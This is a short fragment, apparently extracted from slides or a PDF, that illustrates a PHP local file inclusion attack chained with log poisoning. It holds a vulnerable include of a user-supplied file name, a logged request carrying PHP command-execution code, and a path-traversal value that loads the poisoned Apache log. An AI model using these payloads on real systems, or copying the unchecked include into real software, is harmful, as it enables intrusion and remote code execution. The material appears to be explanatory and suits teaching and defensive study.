 index.php
...
include '/var/www/'.$_GET['file'];
...
access.log
1.4.7.7 - - [28/Mar/2016:10:22:04 -0300] "GET /?a=<?=@`$c`?> HTTP/1.0" 200
?a=<?@`$c`?>
?file=../../../var/log/
apache2/access.log